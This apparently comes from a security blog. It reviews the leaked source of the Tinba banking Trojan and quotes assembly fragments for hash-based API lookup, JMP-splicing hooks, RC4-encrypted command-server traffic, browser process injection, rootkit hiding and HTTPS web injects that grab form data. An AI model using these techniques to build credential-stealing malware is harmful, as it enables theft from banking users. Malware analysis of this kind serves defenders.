It all started two years ago, when many antivirus companies tried to outdo each other with reports on catching a new malware with full-fledged functionality aimed at taking away cash from users of different online banking systems while fitting just in 19968 bytes of code.



Description of Trojan Tinba from Symantec



Tinba Trojan on VirusTotal



A couple of months ago, there was a renewed interest in this Trojan after its source code had been leaked to cyberspace. Some antivirus experts began to predict the emergence of numerous clones of this malware, as it had happened after the source code of Zeus or Carber had been leaked to public domain.

A Forum Message about Source Code of Trojan.Tinba

We decided not to stay on the sidelines and prepare a short review of the source code of Trojan.Tinba to see whether it has something interesting for those who dream to optimize their hacking code.



Contents of the Archive with Trojan’s Source Code

Looking for Required API Features



The basic functionality of Trojan.Tinba is implemented entirely in the code that is injected in other processes. So, the first thing that this Trojan has to do is to find addresses of all API functions required for its operation. In this case, the Trojan searches for the address of API function by looking its name in the export table of required library (the Trojan uses API from kernel32.dll, ntdll.dll, ws2_32.dll, wininet.dll and nspr4.dll). Moreover, to avoid storing the names of functions in its body, the Trojan generates a hash for the name of each function and looks for required functions by using this hash. First, this allows to avoid revealing the function names in the code of the Trojan, and secondly, it significantly reduces the amount of code, since the hash table takes less space than the table of API function names.

Hash Table for the names of API functions used by Trojan in its activities

The search of functions starts with ‘kernel32.dll’ library (which is obvious, since a rare process would work without loading it). In the beginning, the Trojan must find the so-called ‘base address’ of kernel32.dll (initial address of location where this library is loaded). Of all known ways to find the base address of kernel32.dll, the authors of this malware have chosen one of the most efficient in terms of performance and code size — the address is obtained from ‘PEB _ LDR _ DATA’ structure, which is in the Process Environment Block (PEB):

;obtain a pointer to PEB

mov esi, [fs:30h]

mov esi, [esi+0Ch]

;obtain a pointer to PEB _ LDR _ DATA

mov esi, [esi+1Ch]

;search for kernel32.dll address by availability

;of '32' in the name of loaded module

@@: mov ecx, [esi+8h]

mov edi, [esi+20h]

mov esi, [esi]

;0320033 — this is '32' in Unicode

cmp dword ptr [edi+0Ch], 0320033h

jne @B

Once the location of ‘kernel32.dll’ is found, the Trojan searches the export table of this module for required functions and their addresses in specially reserved places of the same hash table.

The address for loading the remaining libraries is determined with GetModuleHandle, because the address of this function was found earlier:

;base address of 'ntdll.dll' invokx _GetModuleHandleA[ebx], "ntdll" ... ... ;base address of 'ws_2_32.dll' invokx _GetModuleHandleA[ebx], "ws2_32" ...

Next, as in the first case, the Trojan searches the export tables for addresses of required functions. In ‘kernel32.dll’, the Trojan uses 28 API functions, in ‘ntdll.dll’ — three functions, and in ‘ws_2_32.dll’ – eight.

To calculate the hash, it uses the ‘proprietary methodology’, which takes just 25 bytes (unlike the bulky and resource-intensive CRC-32 and other standard algorithms):

;start address of export table

mov edi, lpDllBaseAddr

...

...

;hash calculation

xor edx, edx

@@: mov eax, 7

mul edx

mov edx, eax

movzx eax, byte ptr [edi]

add edx, eax

inc edi

;checking the end of the line with API name

cmp byte ptr [edi], 0

jnz @B

...

Implementation of API Interception

Rarely a malware can operate without an interception and Trojan.Tinba is no exception. First, in order to inject code in HTTP traffic to spoof the content of Web pages or intercept the required data in this traffic (for example, the passwords or credit card numbers entered by the user), it is necessary to modify the sequence of functions responsible for transmitting and receiving data from the network in various browsers (the Trojan ‘supports’ Internet Explorer, Mozilla Firefox and Chrome). Secondly, in order to hide its presence, it needs to slightly adjust the execution of some functions.



In this case, the interception is carried out in user mode with a rather common method — by overwriting the first five bytes of intercepted function by JMP command (opcode — 0E9h) with an address that hosts code of function interceptor or, in other words, by splicing. The authors of the Trojan didn’t want to rely on Microsoft programmers, who promised to put a five-byte prologue (0x88, 0xff, 0x55, 0x88, 0xec) in the beginning of each API function, and have implemented the correct overwriting of the beginning of intercept function by using an instruction length disassembler, for which they use a slightly reworked Catchy32 (the reworked sample differs from the original primarily by the fact that its opcode table and the engine have been merged into a single file while, in the original, these are two different files).

Standard prologue at the beginning of API function (unfortunately, despite the best efforts of Microsoft, it is not available in all API functions)

Catchy32 is easy to use and has a very small amount of code (only 580 bytes). Just put the pointer to necessary instruction in ESI register and you will get the required length of this instruction in EAX. This is how it is implemented in the ‘main character’ of our review:

...

;call Catchy32

@@: mov eax, ebx

add eax, c_Catchy

call eax

...

...

;save the current instruction code

add esi, eax

;save the current instruction length

add ecx, eax

;if the instruction length is greater or

;equal to 5, go to the next

cmp ecx, 5

jb @B

...



Before intercepting the function, the Trojan modifies the attributes in the first 32 bytes of the code of this function on ‘PAGE _ READWRITE’ by using ‘VirtualProtect’, an API function. Next, it allocates the memory area to store the required number of initial bytes of intercepted function and stores these bytes in that area. Then it writes the transition for continuing the original functions while the first five bytes are replaced by JMP command with the address.

A chunk of code with implemented splicing of API functions

Data Exchange with Command Server

To communicate with its command server, Trojan.Tinba uses Winsock API. In this case, all traffic is encrypted by using RC4, a streaming encryption algorithm.

In essence, this algorithm combines the sequence of transmitted data with the key sequence to sum them up by module 2 (XOR operation). The decryption is provided by the same XOR operation applied to encrypted sequence and key sequence. All this is implemented as follows (the entire encryption function takes only 46 bytes):

;key sequence

mov edi, lpKeyTable

;data to be encrypted

mov esi, lpData

...

...

@@: inc bl

...

...

mov cl, [edi + ecx]

;perform XOR operation on data stream and key sequence

xor [esi], cl

inc esi

dec nData

jnz @B



Before starting its operation, the Trojan initializes the key sequence based on a string constant that is firmly specified in the body of the Trojan. Other initialization parameters (command server address, which can be written either as an IP, or as a URL string, resource name, identification data) are specified in the same way.

Of course, to keep all this wealth of information in the open is not the best solution. But, apparently, the authors of the Trojan have decided to minimize its size and not to bother with some algorithm for dynamic generation of command server address or encrypt these strings (although a simple XOR would not take much space and would, at least to the minimum extent, hide the incriminating portions from the naked eye).



As for the data exchange itself, it is implemented with standard API functions from ‘ws2_32.dll’:

;if the address is specified as an IP

invokx _inet_addr[ebx], &szHostName[ebx]

jmpns eax, @F

;if the address is specified as a URL string

invokx _gethostbyname[ebx], &szHostName[ebx]

...

...

;initialize the socket

@@: mov clntSrvc.sin_addr, eax

mov clntSrvc.sin_port, 5000h

mov clntSrvc.sin_family, AF_INET

invokx _socket[ebx], AF_INET, SOCK_STREAM, 0

;connect to socket

invokx _connect[ebx], hSocket, &clntSrvc, sizeof clntSrvc

...

...

;transmit data

invokx _send[ebx], hSocket, lpContents, dwContentsLen, 0

...

...

;receive data

invokx _recv[ebx], hSocket, &ReqBuff, 320, 0

...

Generating a POST request

Injecting the Code

The main property of injected code is independence from the base. Therefore, its required attribute is the calculation of the so-called ‘delta offset’, which is used to correct the addresses of variables and function calls.

If you take a closer look at the entire code, you can see that, at the very beginning, there is a ‘GetBaseDelta ebx’ line and all API calls are made as follows: invokx [ebx], .

Let me tell you that ‘GetBaseDelta’ and ‘invokx’ are macros predefined in the code. As its name suggests, the first one calculates the delta offset and puts the result in ‘ebx’ register (by the way, some antiviruses treat the presence of such code in the program as a sign of malware):

GetBaseDelta macro reg

local @delta

call @delta

@delta:

pop reg

sub reg, @delta

endm

The second macro calls an API function based on the contents of ‘ebx’ register (i.e. by taking into account the same delta offset).



The injection of the code into processes named ‘firefox.exe’, ‘chrome.exe’, ‘iexplore.exe’ is implemented in a proven and widely known way. First of all, the Trojan uses ‘API RtlAdjustPrivilege’ to acquire the privilege ‘SE _ DEBUG _ PRIVILEGE’. Next, it uses ‘CreateToolhelp32Snapshot’, ‘Process32First’ and ‘Process32Next’ to search for the process with correct name and then starts the sequence ‘OpenProcess’, ‘WriteProcessMemory’ and ‘CreateRemoteThread’.

Searching for Required Processes

Rootkit Functionality of the Trojan

The Trojan conceals its presence in the system by hiding the file, running process and autorun key in the registry. The file is hidden by intercepting such API functions as ‘FindFirstFile’, ‘FindNextFile’ and ‘ZwQueryDirectoryFile’. The running process of the Trojan is concealed by intercepting ‘ZwQuerySystemInformation’. The autorun key is hidden by intercepting ‘RegEnumValue’ and ‘ZwEnumerateValueKey’.

Since ‘ZwQuerySystemInformation’ allows to obtain a lot of different information about the system, the Trojan first checks ‘SYSTEM _ INFORMATION _ CLASS’, the call parameter of this function. If it has a value ‘SystemProcessInformation’, then the returned values are filtered. Otherwise, the control is passed directly to original function.

Web Inject and Form Grabbing

Trojan.Tinba implements the same scheme of Web injects, as many of its fellows in the craft (Carber, Zeus, Gataka and others). The Web injects are defined in the configuration file ‘INJECTS.TXT’. The structure of this file is similar to the structure of configuration file for Carber or Zeus. Specific commands are used to indicate in this file the page address, inject type (in POST request, GET request or data retrieval and its recording in the log), filters used to search for text on the page for injection and the injected data.

For Internet Explorer, the Web inject is implemented by intercepting such functions as ‘HttpQueryInfoA’, ‘HttpSendRequest’, ‘HttpSendRequestEx’, ‘HttpEndRequest’, ‘InternetCloseHandle’, ‘InternetQueryDataAvailable’, ‘InternetReadFile’, ‘InternetReadFileEx’ and ‘InternetWriteFile’ from ‘wininet.dll’ and, for Firefox, the Trojan intercepts the functions ‘PR _ Read’, ‘PR _ Write’ and ‘PR _ Close’ from nspr4 .dll. All these functions (both for Internet Explorer and Firefox) are called through the export table of corresponding module. So, the search and interception of desired APIs does not represent any difficulty. The names of these functions are also specified in the hash table, and the interception is implemented by previously described method.

In case of Chrome, the interception becomes more complex because the intercepted functions are not exported from ‘chrome.dll’. Therefore, they are searched by signatures and then intercepted in the same way as for other browsers. Overall, three functions are intercepted from ‘chrome.dll’.

I would also like to mention that the injects implemented in the way described above allow to intercept and modify not only HTTP traffic but also HTTPS, which is extremely important for this banking Trojan.

Conclusion

Despite the fact that, in terms of functionality implementation, Trojan.Tinba brought nothing new to the world of virus writing (widespread method of injecting the code that has already become classical, splicing of API functions in user mode, web injects inspired by other fellows in the craft), we still give credit to unknown authors of this malicious program. Not everyone can dress all this in such a small amount of assembler code.

[…] a Trojan but with simpler and very specific functionalities and that ones about 580 bytes (reference). Based on this info, I established that it is highly unlikely (if not impossible) to slip any code […]